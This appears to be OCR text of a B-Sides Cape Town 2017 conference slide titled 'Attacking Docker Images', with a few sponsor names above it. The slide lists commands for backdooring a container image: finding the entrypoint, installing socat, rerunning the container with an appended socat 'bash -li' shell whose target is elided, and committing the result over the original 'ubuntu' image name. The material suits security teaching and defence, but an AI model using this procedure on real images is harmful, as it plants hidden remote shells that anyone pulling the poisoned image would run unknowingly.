 SPONSORS
dimension
data
OFFERZEN
Nclose
MY MONERO
MTN
TEL
SPACE
v/null"
Attacking Docker Images
Backdooring images:
• Find the target image's entrypoint or command
docker inspect <image> | grep "Entrypoint\|Cmd" -A5
• Run the image, install your backdoor, and commit it
docker run -ti <image> sh
apt-get update && apt-get install -y socat
docker ps
docker commit <hash> temp-name
• Run the new temp-image with a new command
docker run temp-name bash -c "<old_cmd>; socat exec:'bash -li' ... 2>/dev/null"
• Commit the new image over the existing name
docker ps
docker commit <hash> ubuntu
B-Sides Cape Town
B SIDES
2 DECEMBER 2017